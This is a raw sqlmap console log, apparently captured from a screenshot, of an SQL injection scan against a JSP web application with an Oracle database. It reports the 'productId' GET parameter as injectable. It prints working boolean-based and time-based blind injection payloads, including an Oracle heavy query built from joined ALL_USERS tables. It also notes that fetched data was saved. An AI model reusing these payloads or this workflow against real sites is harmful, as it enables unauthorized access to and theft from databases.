 [21:37:55] [INFO] testing 'Oracle AND time-based blind (comment)'
[21:37:55] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[21:38:56] [INFO] GET parameter 'productId' seems to be 'Oracle AND time-based b
lind (heavy query)' injectable
[21:38:56] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[21:38:56] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[21:39:03] [INFO] checking if the injection point on GET parameter 'productId' i
s a false positive
GET parameter 'productId' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Parameter: productId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: productId=250195' AND 6502=6502 AND 'jrlF'='jrlF&curPage=
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: productId=250195' AND 5726=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_U
SERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'FjTw'='FjTw&curPage=
---
[21:39:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:39:49] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 21:39:49